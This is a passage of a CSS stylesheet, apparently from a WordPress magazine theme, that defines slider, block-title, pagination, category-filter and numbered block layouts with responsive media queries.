    transition: opacity 0.4s;
  }
  .td_block_slide .td-icon-left {
    left: 0;
  }
  .td_block_slide .td-icon-right {
    right: 0;
  }
  .td_block_slide .td_module_wrap:hover .entry-title a {
    color: #fff;
  }
  .td-ss-main-sidebar .td_block_slide,
  .td-ss-row .td-pb-span4 .td_block_slide {
    overflow: visible;
  }
  .td-theme-slider {
    /* Slider Category */
  }
  .td-theme-slider .slide-meta-cat a {
    font-family: 'Roboto', sans-serif;
    font-size: 12px;
    font-weight: 500;
    text-transform: uppercase;
    display: inline-block;
    margin: 0 0 5px 0;
    padding: 4px 7px 3px;
    line-height: 14px;
    background-color: rgba(0, 0, 0, 0.7);
    -webkit-transition: background-color 0.3s ease;
    -moz-transition: background-color 0.3s ease;
    -o-transition: background-color 0.3s ease;
    transition: background-color 0.3s ease;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-theme-slider .slide-meta-cat a {
      font-size: 10px;
      padding: 2px 5px 2px;
      margin-bottom: 0;
      line-height: 13px;
    }
  }
  .td-theme-slider:hover .td-icon-left,
  .td-theme-slider:hover .td-icon-right {
    opacity: 1;
    z-index: 1;
  }
  .td-theme-slider:hover .slide-meta-cat a {
    background-color: #4db2ec;
  }
  @-moz-document url-prefix() {
    .td-theme-slider .slide-meta-cat a {
      padding: 3px 7px 4px;
      /* responsive portrait phone */
    }
    @media (max-width: 767px) {
      .td-theme-slider .slide-meta-cat a {
        line-height: 12px;
      }
    }
  }
  /* 3 column */
  .iosSlider-col-3 {
    height: 580px;
    /* responsive landscape tablet */
    /* responsive portrait tablet */
    /* responsive portrait phone */
    /* responsive small portrait phone */
  }
  @media (min-width: 1019px) and (max-width: 1140px) {
    .iosSlider-col-3 {
      height: 532px;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .iosSlider-col-3 {
      height: 402px;
    }
  }
  @media (max-width: 767px) {
    .iosSlider-col-3 {
      height: 298px;
    }
  }
  @media (max-width: 500px) {
    .iosSlider-col-3 {
      height: 163px;
    }
  }
  .iosSlider-col-3 .td_module_slide {
    height: 580px;
    /* responsive landscape tablet */
    /* responsive portrait tablet */
    /* responsive portrait phone */
    /* responsive small portrait phone */
  }
  @media (min-width: 1019px) and (max-width: 1140px) {
    .iosSlider-col-3 .td_module_slide {
      height: 532px;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .iosSlider-col-3 .td_module_slide {
      height: 402px;
    }
  }
  @media (max-width: 767px) {
    .iosSlider-col-3 .td_module_slide {
      height: 298px;
    }
  }
  @media (max-width: 500px) {
    .iosSlider-col-3 .td_module_slide {
      height: 163px;
    }
  }
  .iosSlider-col-3 .td-module-meta-info {
    padding-bottom: 12px;
    /* responsive portrait tablet */
  }
  @media (max-width: 1018px) {
    .iosSlider-col-3 .td-module-meta-info {
      padding-bottom: 0;
    }
  }
  .iosSlider-col-3 .td-icon-left,
  .iosSlider-col-3 .td-icon-right {
    font-size: 55px;
    /* responsive portrait tablet */
  }
  @media (max-width: 1018px) {
    .iosSlider-col-3 .td-icon-left,
    .iosSlider-col-3 .td-icon-right {
      font-size: 38px;
    }
  }
  .iosSlider-col-3 .entry-title {
    font-size: 48px;
    line-height: 58px;
    /* responsive landscape tablet */
    /* responsive portrait tablet */
    /* responsive portrait phone */
    /* responsive small portrait phone */
  }
  @media (min-width: 1019px) and (max-width: 1140px) {
    .iosSlider-col-3 .entry-title {
      font-size: 42px;
      line-height: 52px;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .iosSlider-col-3 .entry-title {
      font-size: 34px;
      line-height: 44px;
    }
  }
  @media (max-width: 767px) {
    .iosSlider-col-3 .entry-title {
      font-size: 26px;
      line-height: 32px;
    }
  }
  @media (max-width: 500px) {
    .iosSlider-col-3 .entry-title {
      font-size: 18px;
      line-height: 24px;
    }
  }
  .iosSlider-col-3 .entry-thumb {
    width: 1068px;
  }
  /* 2 columns */
  .iosSlider-col-2 {
    height: 385px;
    /* responsive landscape tablet */
    /* responsive portrait tablet */
    /* responsive portrait phone */
    /* responsive small portrait phone */
  }
  @media (min-width: 1019px) and (max-width: 1140px) {
    .iosSlider-col-2 {
      height: 354px;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .iosSlider-col-2 {
      height: 268px;
    }
  }
  @media (max-width: 767px) {
    .iosSlider-col-2 {
      height: 303px;
    }
  }
  @media (max-width: 500px) {
    .iosSlider-col-2 {
      height: 166px;
    }
  }
  .iosSlider-col-2 .td_module_slide {
    height: 385px;
    /* responsive landscape tablet */
    /* responsive portrait tablet */
    /* responsive portrait phone */
    /* responsive small portrait phone */
  }
  @media (min-width: 1019px) and (max-width: 1140px) {
    .iosSlider-col-2 .td_module_slide {
      height: 354px;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .iosSlider-col-2 .td_module_slide {
      height: 268px;
    }
  }
  @media (max-width: 767px) {
    .iosSlider-col-2 .td_module_slide {
      height: 303px;
    }
  }
  @media (max-width: 500px) {
    .iosSlider-col-2 .td_module_slide {
      height: 166px;
    }
  }
  .iosSlider-col-2 .entry-title {
    font-size: 26px;
    line-height: 32px;
    /* responsive portrait tablet */
    /* responsive small portrait phone */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .iosSlider-col-2 .entry-title {
      font-size: 22px;
      line-height: 28px;
    }
  }
  @media (max-width: 500px) {
    .iosSlider-col-2 .entry-title {
      font-size: 18px;
      line-height: 24px;
    }
  }
  .iosSlider-col-2 .entry-thumb {
    width: 696px;
  }
  /* 1 column */
  .iosSlider-col-1 {
    height: 385px;
    /* responsive landscape tablet */
    /* responsive portrait tablet */
    /* responsive portrait phone */
    /* responsive small portrait phone */
    /* responsive portrait tablet */
  }
  @media (min-width: 1019px) and (max-width: 1140px) {
    .iosSlider-col-1 {
      height: 354px;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .iosSlider-col-1 {
      height: 268px;
    }
  }
  @media (max-width: 767px) {
    .iosSlider-col-1 {
      height: 303px;
    }
  }
  @media (max-width: 500px) {
    .iosSlider-col-1 {
      height: 200px;
    }
  }
  .iosSlider-col-1 .td_module_slide {
    height: 385px;
    /* responsive landscape tablet */
    /* responsive portrait tablet */
    /* responsive portrait phone */
    /* responsive small portrait phone */
  }
  @media (min-width: 1019px) and (max-width: 1140px) {
    .iosSlider-col-1 .td_module_slide {
      height: 354px;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .iosSlider-col-1 .td_module_slide {
      height: 268px;
    }
  }
  @media (max-width: 767px) {
    .iosSlider-col-1 .td_module_slide {
      height: 303px;
    }
  }
  @media (max-width: 500px) {
    .iosSlider-col-1 .td_module_slide {
      height: 200px;
    }
  }
  .iosSlider-col-1 .entry-title {
    font-size: 18px;
    line-height: 24px;
    /* responsive portrait phone */
    /* responsive small portrait phone */
  }
  @media (max-width: 767px) {
    .iosSlider-col-1 .entry-title {
      font-size: 26px;
      line-height: 32px;
    }
  }
  @media (max-width: 500px) {
    .iosSlider-col-1 .entry-title {
      font-size: 18px;
      line-height: 24px;
    }
  }
  .iosSlider-col-1 .entry-thumb {
    width: 324px;
    /* responsive portrait phone */
    /* responsive small portrait phone */
  }
  @media (max-width: 767px) {
    .iosSlider-col-1 .entry-thumb {
      width: 767px;
    }
  }
  @media (max-width: 500px) {
    .iosSlider-col-1 .entry-thumb {
      width: 500px;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .iosSlider-col-1 .td-post-views,
    .iosSlider-col-1 .td-post-comments {
      display: none;
    }
  }
  @media (min-width: 500px) and (max-width: 584px) {
    .iosSlider-col-2 img,
    .iosSlider-col-3 img {
      min-height: 303px;
    }
  }
  .td_block_slide .td_module_slide {
    visibility: hidden !important;
  }
  .td_block_slide .td_module_slide:first-child {
    visibility: visible !important;
  }
  .td-js-loaded .td_block_slide .td_module_slide {
    visibility: visible !important;
  }
  #td_css_split_separator {
    visibility: visible;
  }
  /*  ----------------------------------------------------------------------------
      Block Wrap
  */
  .td_block_wrap {
    padding-bottom: 22px;
    position: relative;
    clear: both;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_block_wrap {
      padding-bottom: 32px;
    }
  }
  .td_block_wrap .td-next-prev-wrap,
  .td_block_wrap .td-load-more-wrap {
    margin-bottom: 26px;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_block_wrap .td-next-prev-wrap,
    .td_block_wrap .td-load-more-wrap {
      margin-bottom: 0;
    }
  }
  .td_block_wrap .td-subcat-item .td-cur-simple-item {
    color: #000;
  }
  .td-page-content .td_block_wrap {
    line-height: 21px;
  }
  .td-pb-span4 .td_block_wrap .td-next-prev-wrap,
  .td-pb-span4 .td_block_wrap .td-load-more-wrap {
    margin-top: 0;
  }
  .td_with_ajax_pagination {
    transform: translate3d(0px, 0px, 0px);
    -webkit-transform: translate3d(0px, 0px, 0px);
    -moz-transform: translate3d(0px, 0px, 0px);
    -ms-transform: translate3d(0px, 0px, 0px);
    -o-transform: translate3d(0px, 0px, 0px);
    overflow: hidden;
  }
  /*  ----------------------------------------------------------------------------
      Block Titles + Line
  */
  .block-title {
    font-family: 'Roboto', sans-serif;
    font-size: 14px;
    line-height: 1;
    margin-top: 0;
    margin-bottom: 26px;
    border-bottom: 2px solid #222222;
  }
  .block-title a,
  .block-title span,
  .block-title label {
    /* label is for jetpack */
    line-height: 17px;
    display: inline-block;
    padding: 7px 12px 4px 12px;
    background-color: #222222;
    color: #fff;
  }
  @-moz-document url-prefix() {
    .block-title a,
    .block-title span,
    .block-title label {
      /* label is for jetpack */
      padding: 6px 12px 5px 12px;
    }
  }
  .block-title > span,
  .block-title > a,
  .block-title > label,
  .widgettitle,
  .widgettitle:after,
  .td-trending-now-title,
  .td-trending-now-wrapper:hover .td-trending-now-title,
  .wpb_tabs li.ui-tabs-active a,
  .wpb_tabs li:hover a,
  .td-related-title .td-cur-simple-item,
  .woocommerce .product .products h2,
  .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more {
    background-color: #4db2ec;
  }
  .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    background-color: #4db2ec !important;
  }
  .block-title,
  .td-related-title,
  .wpb_tabs .wpb_tabs_nav,
  .woocommerce div.product .woocommerce-tabs ul.tabs:before {
    border-color: #4db2ec;
  }
  .td_block_wrap .td-subcat-item .td-cur-simple-item {
    color: #4db2ec;
  }
  /*  ----------------------------------------------------------------------------
      Ajax Next Prev
  */
  .td-next-prev-wrap {
    position: relative;
    clear: both;
  }
  .td-next-prev-wrap a {
    display: inline-block;
    margin-right: 7px;
    width: 25px;
    height: 25px;
    line-height: 24px;
    border: 1px solid #dcdcdc;
    text-align: center;
    vertical-align: middle;
    font-size: 7px;
    color: #b7b7b7;
  }
  .td-next-prev-wrap a:hover {
    background-color: #4db2ec;
    border-color: #4db2ec;
    color: #fff;
  }
  .td-next-prev-wrap .ajax-page-disabled {
    opacity: 0.5;
  }
  .td-next-prev-wrap .td-ajax-next-page {
    padding-left: 2px;
  }
  .td-next-prev-wrap .td-ajax-prev-page {
    padding-right: 1px;
  }
  @-moz-document url-prefix() {
    .td-next-prev-wrap a {
      line-height: 23px;
    }
  }
  /*  ----------------------------------------------------------------------------
      Load more button
  */
  .td_ajax_load_more {
    display: inline-block;
    font-family: 'Open Sans', arial, sans-serif;
    font-size: 12px;
    line-height: 1;
    padding: 8px 10px;
    border: 1px solid #C9C9C9;
    text-align: center;
    vertical-align: middle;
  }
  .td_ajax_load_more i {
    font-size: 8px;
    margin-left: 6px;
    position: relative;
    top: 0;
  }
  .td_ajax_load_more.ajax-page-disabled {
    visibility: hidden !important;
  }
  @-moz-document url-prefix() {
    .td_ajax_load_more {
      padding: 7px 10px 9px;
    }
  }
  .td-load-more-wrap {
    text-align: center;
    clear: both;
  }
  .td-load-more-wrap a {
    color: #A5A5A5;
  }
  .td-load-more-wrap a:hover {
    background-color: #4db2ec;
    border-color: #4db2ec;
    color: #fff;
    text-decoration: none !important;
  }
  .td_block_inner_overflow {
    overflow: hidden;
  }
  /*  ----------------------------------------------------------------------------
      infinite loader
  */
  .td-load-more-infinite-wrap {
    display: none;
  }
  /*  ----------------------------------------------------------------------------
      Block category filter
  */
  .td-subcat-filter {
    display: inline-block;
    position: absolute;
    top: 0;
    right: 0;
    opacity: 0;
    z-index: 2;
  }
  .td-subcat-filter ul {
    margin: 0;
  }
  .td-subcat-filter .td-display-filter {
    display: none !important;
  }
  .td-subcat-filter .td-subcat-list {
    display: inline-block;
    vertical-align: top;
    padding-top: 3px;
  }
  .td-subcat-filter .td-subcat-list .td-subcat-item {
    display: inline-block;
    line-height: 1;
    margin-left: 30px;
  }
  .td-subcat-filter .td-subcat-list a {
    font-family: 'Roboto', sans-serif;
    font-size: 13px;
    color: #777;
    line-height: 1;
  }
  .td-subcat-filter .td-subcat-list a:hover {
    color: #4db2ec;
  }
  .td-subcat-filter .td-subcat-dropdown {
    display: inline-block;
    text-align: right;
  }
  .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more span,
  .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more i {
    color: #fff;
  }
  .td-subcat-filter .td-subcat-dropdown:hover ul {
    display: block;
  }
  .td-subcat-filter .td-subcat-dropdown .td-subcat-more {
    cursor: pointer;
    height: 30px;
    margin-left: 15px;
    padding-left: 15px;
    padding-top: 3px;
    -moz-user-select: none;
    -webkit-user-select: none;
    -ms-user-select: none;
  }
  .td-subcat-filter .td-subcat-dropdown .td-subcat-more i {
    font-size: 9px;
    color: #777;
    margin-left: 12px;
    margin-right: 12px;
  }
  .td-subcat-filter .td-subcat-dropdown ul {
    list-style: none;
    position: absolute;
    right: 0;
    top: 30px;
    padding: 6px 0 8px 0;
    background-color: #ffffff;
    background-color: rgba(255, 255, 255, 0.95);
    z-index: 999;
    border-width: 0 1px 1px 1px;
    border-color: #ededed;
    border-style: solid;
    display: none;
  }
  .td-subcat-filter .td-subcat-dropdown a {
    font-family: 'Roboto', sans-serif;
    font-size: 13px;
    color: #777;
    white-space: nowrap;
    display: block;
    line-height: 26px;
    padding-left: 21px;
    padding-right: 15px;
  }
  .td-subcat-filter .td-subcat-dropdown a:hover {
    color: #4db2ec;
  }
  .td-subcat-filter .td-subcat-dropdown li {
    margin-left: 0;
  }
  .td-subcat-filter .td-subcat-dropdown span {
    font-family: 'Roboto', sans-serif;
    font-size: 13px;
    color: #777;
    line-height: 1;
  }
  @-moz-document url-prefix() {
    .td-subcat-filter .td-subcat-dropdown .td-subcat-more {
      height: 31px !important;
    }
  }
  .td-js-loaded .td-subcat-filter {
    opacity: 1;
    -webkit-transition: opacity 0.3s;
    -moz-transition: opacity 0.3s;
    -o-transition: opacity 0.3s;
    transition: opacity 0.3s;
  }
  /*  ----------------------------------------------------------------------------
      Block 1
  */
  .td_block_1 .td_module_4 {
    padding-bottom: 21px;
  }
  /*  ----------------------------------------------------------------------------
      Block 2
  */
  .td_block_2 .td_module_2 {
    padding-bottom: 21px;
  }
  /*  ----------------------------------------------------------------------------
      Block 4
  */
  .td_block_4 .td-block-span12:last-child .td_module_2,
  .td_block_4 .td-block-row:last-child .td_module_2 {
    padding-bottom: 21px;
  }
  /*  ----------------------------------------------------------------------------
      Block 5
  */
  .td_block_5 .td-block-span12:last-child .td_module_3,
  .td_block_5 .td-block-row:last-child .td_module_3 {
    padding-bottom: 21px;
  }
  /*  ----------------------------------------------------------------------------
      Block 6
  */
  .td_block_6 .td-block-span12:last-child .td_module_5,
  .td_block_6 .td-block-row:last-child .td_module_5 {
    margin-bottom: 0;
    border-bottom: none;
  }
  .td_block_6 .block-title {
    margin-bottom: 21px;
  }
  /*  ----------------------------------------------------------------------------
      Block 9
  */
  .td_block_9 .td-block-span12:last-child .td_module_8,
  .td_block_9 .td-block-row:last-child .td_module_8 {
    border-bottom: none;
    margin-bottom: 0;
  }
  .td_block_9 .block-title {
    margin-bottom: 21px;
  }
  /*  ----------------------------------------------------------------------------
      Block 10
  */
  .td_block_10 .td-block-span12:last-child .td_module_9,
  .td_block_10 .td-block-row:last-child .td_module_9 {
    margin-bottom: 0;
    border-bottom: none;
  }
  /*  ----------------------------------------------------------------------------
      Block 11
  */
  .td_block_11 .td-block-span12:last-child .td_module_10 {
    padding-bottom: 26px;
  }
  /*  ----------------------------------------------------------------------------
      Block 12
  */
  .td_block_12 .td-block-span12:last-child .td_module_11 {
    padding-bottom: 26px;
  }
  /*  ----------------------------------------------------------------------------
      Block 13
  */
  .td_block_13 {
    padding-bottom: 40px;
    /* responsive portrait tablet */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_block_13 {
      padding-bottom: 30px;
    }
  }
  .td_block_13 .td_module_mx3:last-child .td-module-meta-info {
    border-bottom: 0;
  }
  .td_block_13 .td-next-prev-wrap,
  .td_block_13 .td-load-more-wrap {
    margin-top: 40px;
    /* responsive portrait tablet */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_block_13 .td-next-prev-wrap,
    .td_block_13 .td-load-more-wrap {
      margin-top: 30px;
    }
  }
  .td-pb-span4 .td_block_13 {
    padding-bottom: 22px;
  }
  /*  ----------------------------------------------------------------------------
      Block 14
  */
  .td_block_14 {
    /* responsive portrait phone */
    /* responsive small portrait phone */
  }
  .td_block_14 .td_block_inner {
    margin-right: -3px;
  }
  @media (max-width: 500px) {
    .td_block_14 .td_block_inner {
      margin-right: 0;
    }
  }
  .td_block_14 .td-block-row {
    margin-left: 0;
    margin-right: 0;
  }
  .td_block_14 .td-block-row:last-child {
    margin-bottom: 23px;
  }
  .td_block_14 .td-block-span12:last-child .td_module_mx1 {
    margin-bottom: 0;
  }
  .td_block_14 .td-block-span6 {
    padding-left: 0;
    padding-right: 3px;
    width: 50%;
  }
  .td_block_14 .td-block-span4 {
    padding-left: 0;
    padding-right: 3px;
    width: 33.33333333%;
  }
  @media (max-width: 767px) {
    .td_block_14 .td-block-span12,
    .td_block_14 .td-block-span4 {
      width: 50%;
      float: left;
      padding-right: 3px;
    }
    .td_block_14 .td-block-span12:nth-child(even) {
      margin-right: -3px;
    }
  }
  @media (max-width: 500px) {
    .td_block_14 .td-block-span12,
    .td_block_14 .td-block-span4,
    .td_block_14 .td-block-span6 {
      width: 100%;
      float: left;
      padding-right: 0;
    }
    .td_block_14 .td-block-span12:nth-child(even) {
      margin-right: 0;
    }
  }
  .td_block_14 .td-next-prev-wrap,
  .td_block_14 .td-load-more-wrap {
    margin-top: 0;
  }
  /* responsive portrait phone */
  @media (max-width: 767px) {
    .td-pb-span12 .td_block_14 .td-block-span4:first-child {
      width: 100%;
    }
    .td-pb-span12 .td_block_14 .td-block-span4:first-child .entry-thumb {
      width: 100%;
    }
  }
  .td-pb-span4 .td_block_14 {
    padding-bottom: 48px;
  }
  .td-pb-span4 .td_block_14 .td_block_inner {
    margin-right: 0;
  }
  @media (max-width: 767px) {
    .td-pb-span4 .td_block_14 .td_block_inner {
      margin-right: -3px;
    }
  }
  @media (max-width: 500px) {
    .td-pb-span4 .td_block_14 .td_block_inner {
      margin-right: 0;
    }
  }
  .td-pb-span4 .td_block_14 .td-next-prev-wrap,
  .td-pb-span4 .td_block_14 .td-load-more-wrap {
    margin-top: 23px;
    margin-bottom: 0;
  }
  @media (max-width: 767px) {
    .td-pb-span4 .td_block_14 .td-next-prev-wrap,
    .td-pb-span4 .td_block_14 .td-load-more-wrap {
      padding-top: 20px;
    }
  }
  /*  ----------------------------------------------------------------------------
      Block 15
  */
  .td_block_15 {
    /* responsive portrait tablet */
  }
  .td_block_15 .td-block-span4 {
    width: 33.33333333%;
    /* responsive small portrait phone */
  }
  @media (max-width: 500px) {
    .td_block_15 .td-block-span4 {
      width: 100%;
    }
  }
  .td_block_15 .td-column-3 .td-block-row {
    margin-right: -22px;
    margin-left: 0;
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (max-width: 1018px) {
    .td_block_15 .td-column-3 .td-block-row {
      margin-right: -15px;
    }
  }
  @media (max-width: 767px) {
    .td_block_15 .td-column-3 .td-block-row {
      margin-right: 0;
    }
  }
  .td_block_15 .td-column-3 .td-block-row .td-block-span4 {
    padding-right: 22px;
    padding-left: 0;
    width: 20%;
    /* responsive portrait tablet */
    /* responsive small portrait phone */
  }
  @media (max-width: 1018px) {
    .td_block_15 .td-column-3 .td-block-row .td-block-span4 {
      padding-right: 15px;
    }
  }
  @media (max-width: 500px) {
    .td_block_15 .td-column-3 .td-block-row .td-block-span4 {
      width: 100%;
    }
  }
  .td_block_15 .td-column-3 .td-module-thumb {
    height: 135px;
    /* responsive landscape tablet */
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 1019px) and (max-width: 1140px) {
    .td_block_15 .td-column-3 .td-module-thumb {
      height: 123px;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_block_15 .td-column-3 .td-module-thumb {
      height: 94px;
    }
  }
  @media (max-width: 767px) {
    .td_block_15 .td-column-3 .td-module-thumb {
      height: auto;
    }
  }
  .td_block_15 .td-column-2 .td-block-row {
    margin-right: -21px;
    margin-left: 0;
    /* responsive portrait tablet */
    /* responsive small portrait phone */
  }
  @media (max-width: 1018px) {
    .td_block_15 .td-column-2 .td-block-row {
      margin-right: -15px;
    }
  }
  @media (max-width: 500px) {
    .td_block_15 .td-column-2 .td-block-row {
      margin-right: 0;
    }
  }
  .td_block_15 .td-column-2 .td-block-row .td-block-span4 {
    padding-right: 21px;
    padding-left: 0;
    /* responsive portrait tablet */
    /* responsive small portrait phone */
  }
  @media (max-width: 1018px) {
    .td_block_15 .td-column-2 .td-block-row .td-block-span4 {
      padding-right: 15px;
    }
  }
  @media (max-width: 500px) {
    .td_block_15 .td-column-2 .td-block-row .td-block-span4 {
      padding-right: 0;
    }
  }
  .td_block_15 .td-column-2 .td-block-row:last-child .td_module_mx4 {
    padding-bottom: 21px;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_block_15 .td-column-2 .td-block-row:last-child .td_module_mx4 {
      padding-bottom: 0;
    }
  }
  .td_block_15 .td-column-2 .td_module_mx4 {
    padding-bottom: 21px;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_block_15 .td-column-2 .td_module_mx4 {
      padding-bottom: 0;
    }
  }
  .td_block_15 .td-column-2 .td-module-thumb {
    height: 150px;
    /* responsive landscape tablet */
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 1019px) and (max-width: 1140px) {
    .td_block_15 .td-column-2 .td-module-thumb {
      height: 137px;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_block_15 .td-column-2 .td-module-thumb {
      height: 104px;
    }
  }
  @media (max-width: 767px) {
    .td_block_15 .td-column-2 .td-module-thumb {
      height: auto;
    }
  }
  .td_block_15 .td-column-1 {
    margin-right: -21px;
    /* responsive portrait tablet */
  }
  @media (max-width: 1018px) {
    .td_block_15 .td-column-1 {
      margin-right: -15px;
    }
  }
  .td_block_15 .td-column-1 .td-block-span12 {
    width: 50%;
    padding-right: 21px;
    padding-left: 0;
    float: left;
    /* responsive portrait tablet */
  }
  @media (max-width: 1018px) {
    .td_block_15 .td-column-1 .td-block-span12 {
      padding-right: 15px;
    }
  }
  .td_block_15 .td-column-1 .td-block-span12:nth-of-type(odd) {
    clear: left;
  }
  .td_block_15 .td-column-1 .td-module-thumb {
    overflow: hidden;
    height: 104px;
    /* responsive landscape tablet */
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 1019px) and (max-width: 1140px) {
    .td_block_15 .td-column-1 .td-module-thumb {
      height: 96px;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_block_15 .td-column-1 .td-module-thumb {
      height: 73px;
    }
  }
  @media (max-width: 767px) {
    .td_block_15 .td-column-1 .td-module-thumb {
      height: auto;
    }
  }
  .td_block_15 .td_module_mx4 {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_block_15 .td_module_mx4 {
      padding-bottom: 0;
      margin-bottom: 26px;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_block_15 .entry-title {
      font-size: 14px;
    }
  }
  .td-pb-span4 .td_block_15 {
    float: left;
    overflow: hidden;
  }
  /*  ----------------------------------------------------------------------------
      Block 16
  */
  .td_block_16 .td-column-3 .td-block-row {
    margin-right: -22px;
    margin-left: 0;
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_block_16 .td-column-3 .td-block-row {
      margin-right: -15px;
    }
  }
  @media (max-width: 767px) {
    .td_block_16 .td-column-3 .td-block-row {
      margin-right: 0;
    }
  }
  .td_block_16 .td-column-3 .td-block-row .td-block-span4 {
    width: 20%;
    padding-right: 22px;
    padding-left: 0;
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_block_16 .td-column-3 .td-block-row .td-block-span4 {
      padding-right: 15px;
    }
  }
  @media (max-width: 767px) {
    .td_block_16 .td-column-3 .td-block-row .td-block-span4 {
      padding-right: 0;
      width: 100%;
    }
  }
  .td_block_16 .td-column-3 .td-module-thumb {
    height: 135px;
    /* responsive landscape tablet */
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 1019px) and (max-width: 1140px) {
    .td_block_16 .td-column-3 .td-module-thumb {
      height: 123px;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_block_16 .td-column-3 .td-module-thumb {
      height: 94px;
    }
  }
  @media (max-width: 767px) {
    .td_block_16 .td-column-3 .td-module-thumb {
      height: auto;
    }
  }
  .td_block_16 .td-column-2 .td-module-thumb {
    position: relative;
    height: 150px;
    /* responsive landscape tablet */
    /* responsive portrait tablet */
  }
  @media (min-width: 1019px) and (max-width: 1140px) {
    .td_block_16 .td-column-2 .td-module-thumb {
      height: 137px;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_block_16 .td-column-2 .td-module-thumb {
      height: 101px;
    }
  }
  .td_block_16 .td-column-2 .td-block-row {
    margin-right: -21px;
    margin-left: 0;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_block_16 .td-column-2 .td-block-row {
      margin-right: 0;
    }
  }
  .td_block_16 .td-column-2 .td-block-row .td-block-span4 {
    width: 33.33333333%;
    padding-right: 21px;
    padding-left: 0;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_block_16 .td-column-2 .td-block-row .td-block-span4 {
      width: 100%;
      padding-right: 0;
    }
  }
  .td_block_16 .td-column-2 .td-block-row:last-child .td_module_mx4 {
    padding-bottom: 26px;
  }
  .td_block_16 .td-column-2 .td_module_mx7 {
    padding-bottom: 26px;
  }
  .td_block_16 .td-excerpt {
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_block_16 .td-excerpt {
      display: none;
    }
  }
  @media (max-width: 767px) {
    .td_block_16 .td-excerpt {
      display: none;
    }
  }
  .td_block_16 .td_module_mx7 {
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_block_16 .td_module_mx7 {
      padding-bottom: 16px;
    }
  }
  @media (max-width: 767px) {
    .td_block_16 .td_module_mx7 {
      padding-bottom: 16px;
    }
  }
  .td_block_16 .td_module_mx7 .entry-title {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_block_16 .td_module_mx7 .entry-title {
      font-size: 14px;
      line-height: 20px;
    }
  }
  .td_block_16 .td_module_mx7 .td-module-image {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_block_16 .td_module_mx7 .td-module-image {
      width: 100px;
      float: left;
      margin-bottom: 26px;
    }
  }
  .td_block_16 .td_module_mx7 .td-module-thumb {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_block_16 .td_module_mx7 .td-module-thumb {
      margin-bottom: 0;
    }
  }
  .td_block_16 .td_module_mx7 .item-details {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_block_16 .td_module_mx7 .item-details {
      margin-left: 115px;
    }
  }
  .td_block_16 .td-module-meta-info {
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_block_16 .td-module-meta-info {
      margin-bottom: 0;
    }
  }
  @media (max-width: 767px) {
    .td_block_16 .td-module-meta-info {
      margin-bottom: 0;
    }
  }
  /*  ----------------------------------------------------------------------------
      Block 17
  */
  .td_block_17 .td-next-prev-wrap,
  .td_block_17 .td-load-more-wrap {
    margin-top: 16px;
  }
  @media (min-width: 768px) {
    .td_block_17 .td-block-span4 .td_module_8:last-child,
    .td_block_17 .td-block-span6 .td_module_8:last-child {
      border-bottom: 0;
      padding-bottom: 0;
    }
  }
  .td_block_17 .td-block-span4:last-child .td_module_8:last-child,
  .td_block_17 .td-block-span6:last-child .td_module_8:last-child {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_block_17 .td-block-span4:last-child .td_module_8:last-child,
    .td_block_17 .td-block-span6:last-child .td_module_8:last-child {
      border-bottom: 0;
      padding-bottom: 0;
    }
  }
  .td_block_17 .td-column-1 .td-block-span12:last-child .td_module_8 {
    border-bottom: 0;
    margin-bottom: 5px;
  }
  .td_block_17 .td-column-1 .td_module_4 {
    padding-bottom: 25px;
    border-bottom: 1px dashed #F2F2F2;
    margin-bottom: 16px;
  }
  .td_block_17 .td-column-2 .td_module_4,
  .td_block_17 .td-column-3 .td_module_4 {
    padding-bottom: 6px;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_block_17 .td-column-2 .td_module_4,
